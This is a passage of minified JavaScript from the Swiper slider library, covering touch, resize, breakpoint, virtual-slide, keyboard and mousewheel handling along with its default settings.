t.slideToClosest();i.freeModeMomentumBounce&&d?(t.updateProgress(c),t.setTransition(e),t.setTranslate(o),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(c),a.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(o),t.setTransition(e),t.setTranslate(o),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(o),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();return void((!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let h=0,f=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(h=e,f=o[e+t]-o[e]):p>=o[e]&&(h=e,f=o[o.length-1]-o[o.length-2])}const m=(p-o[h])/f,v=h<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=i.longSwipesRatio?t.slideTo(h+v):t.slideTo(h)),"prev"===t.swipeDirection&&(m>1-i.longSwipesRatio?t.slideTo(h+v):t.slideTo(h))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(h+v):t.slideTo(h):("next"===t.swipeDirection&&t.slideTo(h+v),"prev"===t.swipeDirection&&t.slideTo(h))}}function J(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:r,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function Q(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function ee(){const e=this,{wrapperEl:t,rtlTranslate:n}=e;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let te=!1;function ne(){}var ie={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const re={update:F,translate:B,transition:R,slide:W,loop:V,grabCursor:G,manipulation:X,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:i,wrapperEl:r}=e;e.onTouchStart=Y.bind(e),e.onTouchMove=K.bind(e),e.onTouchEnd=Z.bind(e),t.cssMode&&(e.onScroll=ee.bind(e)),e.onClick=Q.bind(e);const s=!!t.nested;if(!H.touch&&H.pointerEvents)i.addEventListener(n.start,e.onTouchStart,!1),L.addEventListener(n.move,e.onTouchMove,s),L.addEventListener(n.end,e.onTouchEnd,!1);else{if(H.touch){const r=!("touchstart"!==n.start||!H.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};i.addEventListener(n.start,e.onTouchStart,r),i.addEventListener(n.move,e.onTouchMove,H.passiveListener?{passive:!1,capture:s}:s),i.addEventListener(n.end,e.onTouchEnd,r),n.cancel&&i.addEventListener(n.cancel,e.onTouchEnd,r),te||(L.addEventListener("touchstart",ne),te=!0)}(t.simulateTouch&&!U.ios&&!U.android||t.simulateTouch&&!H.touch&&U.ios)&&(i.addEventListener("mousedown",e.onTouchStart,!1),L.addEventListener("mousemove",e.onTouchMove,s),L.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&i.addEventListener("click",e.onClick,!0),t.cssMode&&r.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(U.ios||U.android?"resize orientationchange observerUpdate":"resize observerUpdate",J,!0):e.on("observerUpdate",J,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:i,wrapperEl:r}=e,s=!!t.nested;if(!H.touch&&H.pointerEvents)i.removeEventListener(n.start,e.onTouchStart,!1),L.removeEventListener(n.move,e.onTouchMove,s),L.removeEventListener(n.end,e.onTouchEnd,!1);else{if(H.touch){const r=!("onTouchStart"!==n.start||!H.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};i.removeEventListener(n.start,e.onTouchStart,r),i.removeEventListener(n.move,e.onTouchMove,s),i.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&i.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!U.ios&&!U.android||t.simulateTouch&&!H.touch&&U.ios)&&(i.removeEventListener("mousedown",e.onTouchStart,!1),L.removeEventListener("mousemove",e.onTouchMove,s),L.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&i.removeEventListener("click",e.onClick,!0),t.cssMode&&r.removeEventListener("scroll",e.onScroll),e.off(U.ios||U.android?"resize orientationchange observerUpdate":"resize observerUpdate",J)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:i=0,params:r,$el:s}=e,a=r.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const o=e.getBreakpoint(a);if(o&&e.currentBreakpoint!==o){const l=o in a?a[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,d=r.slidesPerColumn>1,u=c.slidesPerColumn>1;d&&!u?s.removeClass(`${r.containerModifierClass}multirow ${r.containerModifierClass}multirow-column`):!d&&u&&(s.addClass(r.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&s.addClass(r.containerModifierClass+"multirow-column"));const p=c.direction&&c.direction!==r.direction,h=r.loop&&(c.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),N.extend(e.params,c),N.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=o,h&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:P.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<n.length;e+=1){const{point:i,value:r}=n[e];r<=P.innerWidth&&(t=i)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,i=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:i}=this,r=[];r.push("initialized"),r.push(t.direction),t.freeMode&&r.push("free-mode"),t.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),t.slidesPerColumn>1&&(r.push("multirow"),"column"===t.slidesPerColumnFill&&r.push("multirow-column")),U.android&&r.push("android"),U.ios&&r.push("ios"),t.cssMode&&r.push("css-mode"),r.forEach(n=>{e.push(t.containerModifierClass+n)}),i.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,i,r,s){let a;function o(){s&&s()}e.complete&&r?o():t?(a=new P.Image,a.onload=o,a.onerror=o,i&&(a.sizes=i),n&&(a.srcset=n),t&&(a.src=t)):o()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},se={};class ae extends q{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=N.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(re).forEach(e=>{Object.keys(re[e]).forEach(t=>{ae.prototype[t]||(ae.prototype[t]=re[e][t])})});const i=this;void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(e=>{const t=i.modules[e];if(t.params){const e=Object.keys(t.params)[0],i=t.params[e];if("object"!=typeof i||null===i)return;if(!(e in n)||!("enabled"in i))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const r=N.extend({},ie);i.useModulesParams(r),i.params=N.extend({},r,se,n),i.originalParams=N.extend({},i.params),i.passedParams=N.extend({},n),i.$=I;const s=I(i.params.el);if(t=s[0],!t)return;if(s.length>1){const e=[];return s.each((t,i)=>{const r=N.extend({},n,{el:i});e.push(new ae(r))}),e}let a;return t.swiper=i,s.data("swiper",i),t&&t.shadowRoot&&t.shadowRoot.querySelector?(a=I(t.shadowRoot.querySelector("."+i.params.wrapperClass)),a.children=e=>s.children(e)):a=s.children("."+i.params.wrapperClass),N.extend(i,{$el:s,el:t,$wrapperEl:a,wrapperEl:a[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===a.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return H.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},H.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:N.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:i,activeIndex:r}=this;let s=1;if(e.centeredSlides){let e,n=t[r].swiperSlideSize;for(let a=r+1;a<t.length;a+=1)t[a]&&!e&&(n+=t[a].swiperSlideSize,s+=1,n>i&&(e=!0));for(let a=r-1;a>=0;a-=1)t[a]&&!e&&(n+=t[a].swiperSlideSize,s+=1,n>i&&(e=!0))}else for(let e=r+1;e<t.length;e+=1)n[e]-n[r]<i&&(s+=1);return s}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||i()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${i}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:i,$el:r,$wrapperEl:s,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),N.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){N.extend(se,e)}static get extendedDefaults(){return se}static get defaults(){return ie}static get Class(){return q}static get $(){return I}}var oe={name:"device",proto:{device:U},static:{device:U}},le={name:"support",proto:{support:H},static:{support:H}};const ce={isEdge:!!P.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=P.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(P.navigator.userAgent)};var de={name:"browser",proto:{browser:ce},static:{browser:ce}},ue={name:"resize",create(){const e=this;N.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){P.addEventListener("resize",this.resize.resizeHandler),P.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){P.removeEventListener("resize",this.resize.resizeHandler),P.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const pe={func:P.MutationObserver||P.WebkitMutationObserver,attach(e,t={}){const n=this,i=new(0,pe.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};P.requestAnimationFrame?P.requestAnimationFrame(t):P.setTimeout(t,0)});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(i)},init(){const e=this;if(H.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var he={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){N.extend(this,{observer:{init:pe.init.bind(this),attach:pe.attach.bind(this),destroy:pe.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const fe={update(e){const t=this,{slidesPerView:n,slidesPerGroup:i,centeredSlides:r}=t.params,{addSlidesBefore:s,addSlidesAfter:a}=t.params.virtual,{from:o,to:l,slides:c,slidesGrid:d,renderSlide:u,offset:p}=t.virtual;t.updateActiveIndex();const h=t.activeIndex||0;let f,m,v;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(m=Math.floor(n/2)+i+s,v=Math.floor(n/2)+i+a):(m=n+(i-1)+s,v=i+a);const y=Math.max((h||0)-v,0),g=Math.min((h||0)+m,c.length-1),x=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function b(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(N.extend(t.virtual,{from:y,to:g,offset:x,slidesGrid:t.slidesGrid}),o===y&&l===g&&!e)return t.slidesGrid!==d&&x!==p&&t.slides.css(f,x+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:x,from:y,to:g,slides:function(){const e=[];for(let t=y;t<=g;t+=1)e.push(c[t]);return e}()}),void b();const w=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let e=o;e<=l;e+=1)(e<y||e>g)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<c.length;t+=1)t>=y&&t<=g&&(void 0===l||e?C.push(t):(t>l&&C.push(t),t<o&&w.push(t)));C.forEach(e=>{t.$wrapperEl.append(u(c[e],e))}),w.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(u(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,x+"px"),b()},renderSlide(e,t){const n=this,i=n.params.virtual;if(i.cache&&n.virtual.cache[t])return n.virtual.cache[t];const r=i.renderSlide?I(i.renderSlide.call(n,e,t)):I(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(n.virtual.cache[t]=r),r},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let i=n+1,r=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);i=n+e.length,r=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const i=e[t],s=i.attr("data-swiper-slide-index");s&&i.attr("data-swiper-slide-index",parseInt(s,10)+1),n[parseInt(t,10)+r]=i}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(i,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let i=e.length-1;i>=0;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var me={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){N.extend(this,{virtual:{update:fe.update.bind(this),appendSlide:fe.appendSlide.bind(this),prependSlide:fe.prependSlide.bind(this),removeSlide:fe.removeSlide.bind(this),removeAllSlides:fe.removeAllSlides.bind(this),renderSlide:fe.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};N.extend(e.params,t),N.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const ve={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const r=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===r||t.isVertical()&&40===r||34===r))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===r||t.isVertical()&&38===r||33===r))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||L.activeElement&&L.activeElement.nodeName&&("input"===L.activeElement.nodeName.toLowerCase()||"textarea"===L.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===r||34===r||37===r||39===r||38===r||40===r)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const i=P.innerWidth,r=P.innerHeight,s=t.$el.offset();n&&(s.left-=t.$el[0].scrollLeft);const a=[[s.left,s.top],[s.left+t.width,s.top],[s.left,s.top+t.height],[s.left+t.width,s.top+t.height]];for(let t=0;t<a.length;t+=1){const n=a[t];n[0]>=0&&n[0]<=i&&n[1]>=0&&n[1]<=r&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==r&&34!==r&&37!==r&&39!==r||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==r&&39!==r||n)&&(33!==r&&37!==r||!n)||t.slideNext(),(33!==r&&37!==r||n)&&(34!==r&&39!==r||!n)||t.slidePrev()):(33!==r&&34!==r&&38!==r&&40!==r||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==r&&40!==r||t.slideNext(),33!==r&&38!==r||t.slidePrev()),t.emit("keyPress",r)}},enable(){this.keyboard.enabled||(I(L).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(I(L).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var ye={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){N.extend(this,{keyboard:{enabled:!1,enable:ve.enable.bind(this),disable:ve.disable.bind(this),handle:ve.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const ge={lastScrollTime:N.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>P.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in L;if(!e){const t=L.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&L.implementation&&L.implementation.hasFeature&&!0!==L.implementation.hasFeature("","")&&(e=L.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!t&&(t=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,i=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let r=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(r=I(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!r[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let s=0;const a=n.rtlTranslate?-1:1,o=ge.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),n.params.freeMode){const e={time:N.now(),delta:Math.abs(s),direction:Math.sign(s)},{lastEventBeforeSnap:r}=n.mousewheel,a=r&&e.time<r.time+500&&e.delta<=r.delta&&e.direction===r.direction;if(!a){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let r=n.getTranslate()+s*i.sensitivity;const o=n.isBeginning,l=n.isEnd;if(r>=n.minTranslate()&&(r=n.minTranslate()),r<=n.maxTranslate()&&(r=n.maxTranslate()),n.setTransition(0),n.setTranslate(r),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!o&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const i=t.length?t[t.length-1]:void 0,r=t[0];if(t.push(e),i&&(e.delta>i.delta||e.direction!==i.direction))t.splice(0);else if(t.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const i=s>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=N.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,i)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=N.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(a||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),r===n.minTranslate()||r===n.maxTranslate())return!0}}else{const t={time:N.now(),delta:Math.abs(s),direction:Math.sign(s),raw:e},i=n.mousewheel.recentWheelEvents;i.length>=2&&i.shift();const r=i.length?i[i.length-1]:void 